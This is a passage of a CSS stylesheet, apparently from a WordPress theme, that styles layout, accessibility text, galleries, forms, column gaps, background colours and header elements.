   clip-path: inset(50%);
   height: 1px;
   margin: -1px;
   overflow: hidden;
   padding: 0;
   position: absolute !important;
   width: 1px;
   word-wrap: normal !important;
}
.screen-reader-text:focus {
   background-color: #eee;
   clip: auto !important;
   clip-path: none;
   color: #444;
   display: block;
   font-size: 1em;
   height: auto;
   left: 5px;
   line-height: normal;
   padding: 15px 23px 14px;
   text-decoration: none;
   top: 5px;
   width: auto;
   z-index: 100000; 
}
img{
	max-width: 100%;
	height: auto;
}
.themesion-hide, .thsn-hide {
    display: none;
}
/*=== Owl carsoul resize issue solve ===*/
#primary {
    width: 100%; 
}
body{
    overflow: visible;
    overflow-x: hidden;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
    outline: none;
}
a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
p {
    margin: 0 0 25px;
}
blockquote {
    padding: 30px;
    margin: 60px 0px 60px 0;
    background-color: transparent;
    font-size: 18px;
    line-height: 26px;   
    position: relative;
}
blockquote p{
    margin-bottom: 0;
    position: relative;
    z-index: 1
}
blockquote.is-large{
    border: none !important;
    margin: 0 !important;
    padding: 0 !important;
}
blockquote cite{
    font-size: 16px;
    margin-top: 15px;
    display: inline-block;
    font-style: normal;
}
.wp-block-preformatted{
    border: none; 
    background: none;
    padding: 0px;  
}
.wp-block-verse{
    border: none; 
    background: none;
    padding: 0px; 
    font-family: inherit;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px;
}
.wp-block-separator {
    border: none;
    border-bottom: 2px solid #8f98a1;
    margin: 1.65em auto;
}
.thsn-overflow-visible{
    overflow: visible !important;
}
.closepanel,
.sub-menu-toggle{
    display: none;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.3;
    margin-bottom: 20px;
}
.vc_custom_heading{
   margin-bottom: 10px;
}
pre {
    border: 1px solid #d1d1d1;
    line-height: 1.3125;
    background: #f5f5f5;
    color: #666;
    font-family: monospace;
    font-size: 14px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px 20px 45px 20px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
.thsn-blog-classic-inner .thsn-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.thsn-blog-classic-inner{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.edit-link a{
    padding: 7px 20px;
    background-color: #eee;
    overflow: hidden;
    display: inline-block;
    border-radius: 5px;
    margin-bottom: 20px;
}
.thsn-slider-area{
    background-color: #e7e7e7
}
.thsn-slider-area > div > div{
    margin: 0 !important;
}
.thsn-col-auto .vc_column_container {
    width: auto;
}

.thsn-globalcolor-em em{
  font-style: normal;
}
/* --------------------------------------
 * WordPress Core
 * ---------------------------------------*/
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright:after{
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption .wp-caption-text {
    font-style: italic;
    color: #b3b3b3;
    font-size: 12px;
    line-height: 1.6153846154;
    padding-top: .5384615385em;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;    
}
/* --------------------------------------
 * Table Section
 * ---------------------------------------*/
table {
    border-collapse: collapse;
    border-spacing: 0;
    vertical-align: middle;
    width: 100%;
    margin: 0 0 1.75em;
}
table th {
    border: 0;
    padding: 5px 7px
}
table td {
    padding: 5px 10px
}
table tbody tr, table thead tr {
    border: 1px solid #e6e6e6
}
table tbody th{
   background: #f9f9f9;
}
table tbody th, table tbody td {
    border-right: 1px solid #e6e6e6
}
/* --------------------------------------
 * gallery
 * ---------------------------------------*/
.gallery {
    margin: 0;
}
.gallery-item {
    max-width: 33.33%;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 2px;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 26px;
    padding-top: 0.5384615385em;
    padding-bottom: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}
/* --------------------------------------
 * Page links
 * ---------------------------------------*/
.page-links,
.thsn-page-links {
    clear: both;
    font-size: 16px;
    font-weight: 600;   
   margin: 30px 0;   
   color: #000;
    letter-spacing: 0.5px;
}
.page-links a,
.thsn-page-links a {
    border: 1px solid #000; 
}
.page-links a, 
.page-links > span,
.thsn-page-links a, 
.thsn-page-links > span {
    text-decoration: none;
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
   margin: 0px 2px;
}
.page-links a:hover,
.thsn-page-links a:hover{
   background-color: #000;
   color: #fff;
}
.page-links > span,
.thsn-page-links > span {
    background-color: #000;   
   border: 1px solid #000;
    color: #fff;
}
.page-links > a:first-child,
.page-links>span:first-child,
.thsn-page-links > a:first-child,
.thsn-page-links>span:first-child{
   margin-left: 15px;
}
/* --------------------------------------
 * Logo Setting
 * ---------------------------------------*/
.headerlogo{
    height: 105px;
    line-height: 105px;
}
.site-title img{
  max-height: 50px;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
}
.site-title{
   margin: 0;
   padding: 0;
   display: table;
   vertical-align: middle;
   text-align: center;
   width: 100%;
   height: 105px;
}
.site-title a {
    display: table-cell;
    vertical-align: middle;
}
.site-title a .site-title-text{
    display: none;
}
/* --------------------------------------
 * Menu Setting
 * ---------------------------------------*/
.thsn-navbar {
   padding: 0;
   margin: 0;
   border: 0;
   width: auto;
}
.thsn-navbar ul,
.thsn-navbar li {
   list-style: none;
   margin: 0;
   padding: 0;
}
.thsn-mobile-search{
  display: none;
}
/* --------------------------------------
 * Footer Menu Setting
 * ---------------------------------------*/
.thsn-footer-menu-area{
  text-align: right;
  margin-top: 15px;
}
.thsn-footer-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;    
}
.thsn-footer-menu li {
  display: inline-block;
  margin: 0 10px;
}
.thsn-footer-menu li li{
  display: none;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-right,
.thsn-ihbox.thsn-ihbox-style-hsbox{
  margin-bottom: 40px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center{
      margin-bottom:70px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading{
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    letter-spacing: 1px;
    color: #000000;
}
.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading{
  margin-bottom: 20px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading em{
  font-style: normal;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-reverse-heading-yes .thsn-ihbox-subheading{
  margin-bottom: 10px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading .vc_custom_heading{   
   font-size: 20px;
    font-weight: 400;
    letter-spacing: 0px;
    line-height: 30px;
    text-transform: none;
    color: #333333;
    margin-bottom: 0;
}
.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content {
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 1px;
    color: #999999;
    margin-top: 10px;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center{
    text-align: center;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center .thsn-ihbox-content {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
}
.thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-right{
    text-align: right;
}
/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/           
body.thsn-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid.thsn-bgimage-yes,
body.thsn-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.thsn-bg-color-transparent){
    padding-top: 100px;
    padding-bottom: 90px;
    margin-bottom: 0;
}
body.thsn-sidebar-no #content .site-main .entry-content > .thsn-row:first-child {
    margin-top: -100px;
}
body.thsn-sidebar-no #content {
    padding-top: 100px;
    padding-bottom: 100px;
}
body.thsn-sidebar-no.wpb-js-composer #content {   
    padding-bottom: 0px;
}
body.single.thsn-sidebar-no #content,
body.archive.thsn-sidebar-no #content{
   padding-bottom: 70px;
}
.widget-area.col-md-3,
.content-area.col-md-9{
   padding-top: 80px;   
  padding-bottom: 80px;    
}
.content-area.col-md-9 .comment-respond{
   margin-bottom: 0;
}
/*=== For overlap row ===*/
.thsn-row.thsn-zindex-zero,
.thsn-row.thsn-zindex-1,
.thsn-row.thsn-zindex-2,
.thsn-zindex-zero,
.thsn-zindex-1,
.thsn-zindex-2{
    position: relative;
}
.thsn-zindex-zero {   
   z-index: unset;   
}
.thsn-zindex-1 {  
   z-index: 1;
}
.thsn-zindex-2 {   
   z-index: 2;
}

/*=== Row Background color ===*/
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes .thsn-stretched-div:before,
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes .vc_column-inner:before,
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes:before{
   background-color: transparent !important
}
.thsn-bg-color-yes.vc_column_container .wpb_wrapper,
.vc_column_container.thsn-bg-color-yes .vc_column-inner, 
.thsn-row-inner{
    position: relative;
    z-index: 2;
}
.thsn-row{
    position: relative;
}
.vc_column_container.thsn-bg-color-yes .vc_column-inner{ 
    z-index: 1;
}

.thsn-bg-color-yes.vc_column_container .vc_column-inner:before,
.vc_row.thsn-bg-color-yes:not(.vc_column_container):before,
.thsn-col-stretched-yes .thsn-stretched-div:before{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
}
.thsn-col-stretched-yes .vc_column-inner{
    background-image: none !important
}
/*=== Grey BG ===*/
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-light,
.thsn-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before,
.thsn-bg-color-light:not(.vc_column_container):before,
.thsn-extended-bg-col.thsn-bg-color-light:before,
.thsn-stretched-div.thsn-bg-color-light:before{
    background-color: #f7f9fa;
}
.thsn-bgimage-yes.thsn-bg-color-light.vc_column_container .vc_column-inner:before,
.thsn-bgimage-yes.thsn-bg-color-light:not(.vc_column_container):before,
.thsn-bgimage-yes.thsn-extended-bg-col.thsn-bg-color-light:before,
.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-light:before{
   background-color: rgba(249, 249, 249, 0.97);
}
/*=== Dark BG ===*/
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-blackish,
.thsn-bg-color-blackish.vc_column_container .vc_column-inner:before,
.thsn-bg-color-blackish:not(.vc_column_container):before,
.thsn-extended-bg-col.thsn-bg-color-blackish:before,
.thsn-stretched-div.thsn-bg-color-blackish:before{
   background-color: #222;
}
/*=== Dark BG - with image ===*/
.thsn-bgimage-yes.thsn-bg-color-blackish.vc_column_container .vc_column-inner:before,
.thsn-bgimage-yes.thsn-bg-color-blackish:not(.vc_column_container):before,
.thsn-bgimage-yes.thsn-extended-bg-col.thsn-bg-color-blackish:before,
.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-blackish:before{
   background-color: rgba(34, 34, 34, 0.6);
}
/*=== White BG ===*/
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes.thsn-bg-color-white,
.thsn-bg-color-white.vc_column_container .vc_column-inner:before,
.thsn-bg-color-white:before,
.thsn-extended-bg-col.thsn-bg-color-white:before,
.thsn-stretched-div.thsn-bg-color-white:before{
   background-color: #fff;
}
.thsn-bgimage-yes.thsn-bg-color-white.vc_column_container .vc_column-inner:before,
.thsn-bgimage-yes.thsn-bg-color-white:not(.vc_column_container):before,
.thsn-bgimage-yes.thsn-extended-bg-col.thsn-bg-color-white:before,
.thsn-bgimage-yes .thsn-stretched-div.thsn-bg-color-white:before{
   background-color: rgba(255, 255, 255, 0.6);
}
.thsn-col-stretched-yes .thsn-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
}
.thsn-col-stretched-left .thsn-stretched-div{
    margin-left: -500px;
    right: 0;
}
.thsn-col-stretched-right .thsn-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
body .vc_row .thsn-col-stretched-yes.vc_column_container,
body .vc_row .thsn-col-stretched-yes.vc_column_container .vc_column-inner:before{
    background-color: transparent !important;
    background: none !important;
    background-image: none !important
}
/*===  Background Image Position  ===*/
body .thsn-bgimage-position-left-top .thsn-stretched-div,
body .thsn-bgimage-position-left-top {
   background-position: left top !important;
}
body .thsn-bgimage-position-left-center .thsn-stretched-div,
body .thsn-bgimage-position-left-center {
   background-position: left center !important;
}
body .thsn-bgimage-position-left-bottom .thsn-stretched-div,
body .thsn-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .thsn-bgimage-position-right-top .thsn-stretched-div,
body .thsn-bgimage-position-right-top {
   background-position: right top !important;
}
body .thsn-bgimage-position-right-bottom .thsn-stretched-div,
body .thsn-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .thsn-bgimage-position-right-center .thsn-stretched-div,
body .thsn-bgimage-position-right-center {
   background-position: right center !important;
}
body .thsn-bgimage-position-center-top .thsn-stretched-div,
body .thsn-bgimage-position-center-top {
   background-position: center top !important;
}
body .thsn-bgimage-position-center-center .thsn-stretched-div,
body .thsn-bgimage-position-center-center {
   background-position: center center !important;
}
body .thsn-bgimage-position-center-bottom .thsn-stretched-div,
body .thsn-bgimage-position-center-bottom {
   background-position: center bottom !important;
}

/*===  Background Image No Repeat  ===*/
body .thsn-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .thsn-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .thsn-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .thsn-bgimage-repeat-round{
    background-repeat: round !important;
}
body .thsn-bgimage-repeat-space{
    background-repeat: space !important;
}
/*===  Background Image Size  ===*/
.thsn-bg-size-cover{
    background-size: cover !important;
}
.thsn-bgimage-repeat-contain{
    background-size: contain !important;
}
.thsn-row{
    position: relative;
}
.thsn-extended-bg.thsn-extended-bg-first-col,
.thsn-extended-bg.thsn-extended-bg-last-col {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.thsn-extended-bg-col{
    height: 100%;
}
.thsn-extended-bg-col:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 0;   
}
/*=== Colum background image hide ===*/
.thsn-extended-col.thsn-extended-col-both .wpb_column:nth-child(3) .vc_column-inner, /*/ both - first /*/
.thsn-extended-col.thsn-extended-col-both .wpb_column:nth-child(4) .vc_column-inner, /*/ both - last /*/
.thsn-extended-col.thsn-extended-col-first .wpb_column:nth-child(2) .vc_column-inner, /*/ first - first /*/
.thsn-extended-col.thsn-extended-col-last .wpb_column:nth-child(3) .vc_column-inner, /*/ last - last /*/
.thsn-extended-col.thsn-extended-col-both .wpb_column:nth-child(3) .vc_column-inner:before, /*/ both - first /*/
.thsn-extended-col.thsn-extended-col-both .wpb_column:nth-child(4) .vc_column-inner:before, /*/ both - last /*/
.thsn-extended-col.thsn-extended-col-first .wpb_column:nth-child(2) .vc_column-inner:before, /*/ first - first /*/
.thsn-extended-col.thsn-extended-col-last .wpb_column:nth-child(3) .vc_column-inner:before /*/ last - last /*/{
    background-image:none !important;
    background-color:transparent !important;
}
.thsn-colum-auto{
    width: auto;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
.thsn-color-white,
.thsn-text-color-white{
    color: #fff;
}
.thsn-color-dark,
.thsn-text-color-dark{
    color: #000;
}
/* --------------------------------------
 * Global Form Input
 * ---------------------------------------*/ 
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="search"],
select,
textarea{
    display: block;
    width: 100%;
    height: 50px;
    font-size: 16px;
    color: #848484;
    line-height: 50px;
    padding: 0px 15px;
    font-weight: 400;
    background: #ffffff;
    border: 2px solid #ececec;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
input:focus,
select:focus,
textarea:focus{
    border-color:#ff6600;
    outline: none!important;
}
textarea{
    height:150px;
    resize:none;
    padding:12px 15px;  
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit] {
    position: relative;
    background-color: #222;
    border: none;
    font-family: inherit;
    cursor: pointer;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    font-size: 14px;
    line-height: 30px;
    color: #fff;
    border-radius: 0;
    padding: 10px 40px;
    font-weight: 500;
    letter-spacing: 0.3px;
}
/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.themesion-sidebar .widget{
   padding: 40px 30px;
   margin-bottom: 30px;   
}
.themesion-sidebar .widget .widget-title{
    margin-bottom: 35px;
    position: relative;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.09);
    position: relative;
}
.themesion-sidebar .widget .widget-title:after {
    display: block;
    height: 3px;
    margin-top: 0;
    margin-bottom: -2px;
    content: '';
    position: absolute;
    bottom: 0;
    left: 1px;
    width: 30px;
    background-color: #18c471;
}
.thsn-sidebar-left .site-content-contain .site-content > .row {
    -ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
/*=== themesion-gap-Default ===*/
.thsn-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== themesion-gap-0px ===*/
.themesion-gap-0px .thsn-element-posts-wrapper.row .thsn-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.themesion-gap-0px .thsn-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}
/*=== themesion-gap-5px ===*/
.themesion-gap-5px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.themesion-gap-5px .thsn-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== themesion-gap-10px ===*/
.themesion-gap-10px .thsn-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.themesion-gap-10px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== themesion-gap-15px ===*/
.themesion-gap-15px .thsn-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.themesion-gap-15px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== themesion-gap-20px ===*/
.themesion-gap-20px .thsn-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.themesion-gap-20px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== themesion-gap-25px ===*/
.themesion-gap-25px .thsn-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.themesion-gap-25px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== themesion-gap-30px ===*/
.themesion-gap-30px .thsn-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.themesion-gap-30px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== themesion-gap-40px ===*/
.themesion-gap-40px .thsn-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.themesion-gap-40px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== themesion-gap-50px ===*/
.themesion-gap-50px .thsn-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.themesion-gap-50px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * Global text color
 * ---------------------------------------*/
/* White Text */
.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
.thsn-bg-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
.thsn-bg-color-secondarycolor .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
.thsn-text-color-white h1,
.thsn-text-color-white h2,
.thsn-text-color-white h3,
.thsn-text-color-white h4,
.thsn-text-color-white h5,
.thsn-text-color-white h6,
.thsn-bg-color-secondarycolor h1,
.thsn-bg-color-secondarycolor h2,
.thsn-bg-color-secondarycolor h3,
.thsn-bg-color-secondarycolor h4,
.thsn-bg-color-secondarycolor h5,
.thsn-bg-color-secondarycolor h6,
.thsn-bg-color-globalcolor h1,
.thsn-bg-color-globalcolor h2,
.thsn-bg-color-globalcolor h3,
.thsn-bg-color-globalcolor h4,
.thsn-bg-color-globalcolor h5,
.thsn-bg-color-globalcolor h6,
.thsn-bg-color-blackish h1,
.thsn-bg-color-blackish h2,
.thsn-bg-color-blackish h3,
.thsn-bg-color-blackish h4,
.thsn-bg-color-blackish h5,
.thsn-bg-color-blackish h6{
    color: #fff;
}
.thsn-text-color-white:not(.thsn-bg-color-secondarycolor):not(.thsn-bg-color-blackish) .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading .vc_custom_heading,
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading .vc_custom_heading{
    color: rgba(255, 255, 255, 0.95);
}
.thsn-text-color-white .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content,
.thsn-bg-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content,
.thsn-bg-color-globalcolor .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content,
.thsn-bg-color-secondarycolor .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content,
.thsn-text-color-white{
    color: rgba(255, 255, 255, 0.90);
}
/*=== Dark Text ===*/
.thsn-text-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-heading .vc_custom_heading,
.thsn-text-color-blackish h1,
.thsn-text-color-blackish h2,
.thsn-text-color-blackish h3,
.thsn-text-color-blackish h4,
.thsn-text-color-blackish h5,
.thsn-text-color-blackish h6{
    color: #000;
}
.thsn-text-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-subheading .vc_custom_heading{
    color: rgba(0, 0, 0, 0.90);
}
.thsn-text-color-blackish .thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content{
    color: rgba(0, 0, 0, 0.80);
}
/* --------------------------------------
 * VC extra element
 * ---------------------------------------*/
.wpb_gmaps_widget .wpb_wrapper{
    padding: 0px;
}
/* --------------------------------------
 * Image video icon
 * ---------------------------------------*/
.thsn-single-image-w .thsn-lightbox{
    position: relative;
    display: block;
    height: 100%;
    width: 100%;
}
.thsn-single-image-w .thsn-lightbox,
.thsn-single-image-w.thsn-single-hover- .thsn-overlay,
.thsn-single-image-w.thsn-single-hover-yes .thsn-overlay{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.40);
}
.thsn-single-image-w .thsn-lightbox{
    background-color: transparent;
}
.thsn-single-image-w.thsn-single-hover-yes .thsn-overlay{
    opacity: 0;
        transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
.thsn-single-image-w.thsn-single-hover-yes:hover .thsn-overlay{
    opacity: 1;
}
/* --------------------------------------
 * thsn-title-bar-wrapper
 * ---------------------------------------*/
.thsn-title-bar-wrapper{   
   position: relative;
    z-index: 0;
}
.thsn-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.thsn-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;   
    padding: 64px 0px;
}
.thsn-title-bar-content .thsn-tbar,
.thsn-title-bar-content .thsn-breadcrumb{
    display: block;
}
.thsn-title-bar-content .thsn-breadcrumb{
    text-align: left;
}
.thsn-breadcrumb,
.thsn-breadcrumb .current-item{
    opacity: 0.9;
}
.thsn-breadcrumb a{
  opacity: 1;
} 
.thsn-breadcrumb-inner .sep{
  margin: 0 5px;
}
.thsn-title-bar-content .thsn-tbar-inner {
   max-width: none;
   padding: 0;
   text-align: left;
}
.thsn-breadcrumb-inner i {
    font-size: 13px;
    margin: 0 10px;
    display: inline-block;
}
.thsn-title-bar-content .thsn-tbar-title{
  margin-bottom: 5px;
}
/* --------------------------------------
 * single setting
 * ---------------------------------------*/
.thsn-single-image-w .vc_icon_element{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.thsn-single-image-w .vc_icon_element .vc_icon_element-inner{
    color: #fff;
}
/* --------------------------------------
 * Topbar setting
 * ---------------------------------------*/
.thsn-pre-header-wrapper{
  height: 55px;
  line-height: 55px;
  background-color: #000;
}
.thsn-pre-header-wrapper ul{
  margin: 0;
  padding: 0;
}
/*=== Topbar social icon ===*/
.thsn-pre-header-wrapper .thsn-social-links li{
    margin-right: 8px;
    display: inline-block;
}
.thsn-pre-header-wrapper .thsn-social-links a{
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;    
    font-size: 13px;    
}

/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.thsn-header-wrapper{
  z-index: 999;
}
.thsn-navbar > div > ul > li, 
.thsn-navbar > div > ul > li > a,
.thsn-navbar div > ul > li > a,
.site-title {
   -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
/*=== Logo setting ===*/
.thsn-sticky-on.thsn-sticky-logo-yes .thsn-main-logo,
.thsn-sticky-logo{
   display: none;
}
.thsn-sticky-logo-yes .thsn-main-logo, 
.thsn-sticky-on.thsn-sticky-logo-yes .thsn-sticky-logo{
   display:inline-block;
}
/*=== Header bg color setting ===*/
.thsn-header-menu-area.thsn-bg-color-white,
.site-header .thsn-bg-color-white,
.site-header .thsn-sticky-on.thsn-sticky-bg-color-white{
    background-color: #fff;
}
.thsn-header-menu-area.thsn-bg-color-light,
.site-header .thsn-bg-color-light,
.site-header .thsn-sticky-on.thsn-sticky-bg-color-light{
    background-color: #ccc;
}
.thsn-header-menu-area.thsn-bg-color-blackish,
.site-header .thsn-bg-color-blackish,
.site-header .thsn-sticky-on.thsn-sticky-bg-color-blackish{
    background-color: #000;
}
.site-header .thsn-bg-color-transparent,
